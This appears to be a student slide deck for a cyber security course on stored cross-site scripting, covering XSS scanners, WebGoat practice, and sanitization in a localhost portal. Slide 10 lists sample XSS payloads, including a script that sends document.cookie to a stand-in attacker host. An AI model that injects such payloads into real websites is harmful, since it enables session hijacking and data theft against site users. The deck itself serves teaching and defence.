Slide 1


Cyber Security (EE1219)
Stored Cross-site Scripting Attack and its prevention in Localhost
Web Platform
Submitted To:
Devika Kataria
Submitted By:
K. Bhanu Prakash Reddy
Sakshi Kashyap

Slide 2

Stored Cross-site Scripting
Stored XSS is a type of security vulnerability found in web applications where an attacker injects malicious code into a web page that is then stored on the server and served to all users who view that page.
The injected code can steal sensitive information or take control of the user's session. To prevent Stored XSS, web developers should always sanitize and validate user input and use web application firewalls and Content Security Policy (CSP).

Slide 3

Stored Cross-site Scripting Attacks

Slide 4

Tools Used
PwnXSS
XSSCon
Dalfox
Burp Suite

Slide 5

PwnXSS
PwnXSS is an open-source tool for testing and exploiting XSS vulnerabilities in web applications.
It can identify and exploit different types of XSS vulnerabilities, including Reflected, Stored, and DOM-based XSS.
The tool generates malicious payloads to test applications and identify potential security weaknesses.

Slide 6
XSSCon
XSSCon is a popular open-source tool for testing and exploiting XSS vulnerabilities in web applications.
The tool can identify and exploit different types of XSS vulnerabilities, including Reflected, Stored, and DOM-based XSS.
It provides a user-friendly interface and a powerful engine for generating and testing XSS payloads.

Slide 7
Dalfox
Dalfox is an open-source tool for testing and exploiting XSS vulnerabilities in web applications.
It provides a fast and efficient way to identify and exploit XSS vulnerabilities, using a variety of techniques such as fuzzing and pattern matching.
The tool includes features for detecting and bypassing XSS filters, making it a valuable tool for penetration testing and security research.

Slide 8
Burp Suite
Burp Suite is a powerful web application security testing tool.
Burp Suite can be used to test for a variety of vulnerabilities, including XSS, SQL injection, and CSRF.
The tool allows users to intercept and modify requests and responses between a web application and the user's browser, making it a valuable tool for analyzing and testing web application security.

Slide 9

Webgoat
WebGoat is a deliberately vulnerable web application that can be used to learn and practice web application security testing.
It was developed by OWASP (Open Web Application Security Project), a non-profit organization dedicated to improving software security.
WebGoat includes a variety of vulnerabilities and attacks that are commonly found in web applications, such as cross-site scripting (XSS), SQL injection, and buffer overflows.

Slide 10

Sample Attack Scripts
<script>alert('XSS attack!');</script>
<img src="javascript:alert('XSS attack!');" />
<iframe src="http://malicious-site.com"></iframe>
<script>window.location.href="http://attacker-site.com?cookie=" + document.cookie</script>
<img src="http://attacker-site.com/steal-password.php" onerror="this.style.display='none';">
<iframe src="javascript:alert('XSS attack!');" />

Slide 11
Stored Cross-site Scripting Prevention Techniques

Slide 12


Prevention Techinques used
Sanitization
Input Validation

Slide 13

Stored XSS website Implementation
Here we have created a webportal, which takes some input and sanitizes xss script and will store only plain text not a malacious code

Slide 14


Stored XSS website Implementation
XSS ATTACK
XSS DEFEND
<script>alert("hello");</script>
Only Plain text format will be stored
Here we have written 'alert("hello");', this in between of java script code so its a malicious code, but sanitization and input validation removes malacious code and returns only plain text

Slide 15


Stored XSS website Implementation
XSS ATTACK
XSS DEFEND
<IMG """><SCRIPT>alert("XSS")</SCRIPT>"\>
Here no plain text will be stored
Here we didn't written anything as a plain text, and moreover the '<img />' is a HTML malicious code, but sanitization and input validation removes malacious code and returns only null

Slide 16



Tools used for Vulnerability check of a website
PWN XSS
Here we have used pwnXSS for vulnerability check for a website "http://testphp.vulnweb.com" , then after running pwnxss in kali linux, it has shown critical warning in search bar of website with xss malicious code: <script>alert(6000/3000)</script>, Lets Check it..

Slide 17


Tools used for Vulnerability check of a website
After running <script>alert(6000/3000)</script> , this script in search bar it has given 2 answer in alert box, that means here xss attack is happening, that we have identified with pwnxss

Slide 18


Tools used for Vulnerability check of a website
XSS CON
Here we have used XSSCON for vulnerability check for a website "http://testfire.net" , then after running xsscon in kali linux, it has shown critical warning in search bar of website with xss malicious code: <script>console.log(5000/3000)</script>, Lets Check it..

Slide 19



Tools used for Vulnerability check of a website
Webportal for checking vulnerability with xsscon
After running <script>console.log(5000/3000)</script> , this script in search bar it has given 1.6 answer in console, that means here xss attack is happening, that we have identified with xsscon

Slide 20

WEB GOAT Platform same as DVWA
Web Goat platform same as DVWA where we can explore different type of injections and can practice simple xss attacks and many more, in that way we have identfied interesting manual vulnerbility check in webgoat, lets explore...

Slide 21


WEB GOAT Platform same as DVWA
The above figure contains webgoat practice lab, in that we need to find where an xss attack can happens in input bar, so by using different xss attacks we can identify vulnerable input box

Slide 22

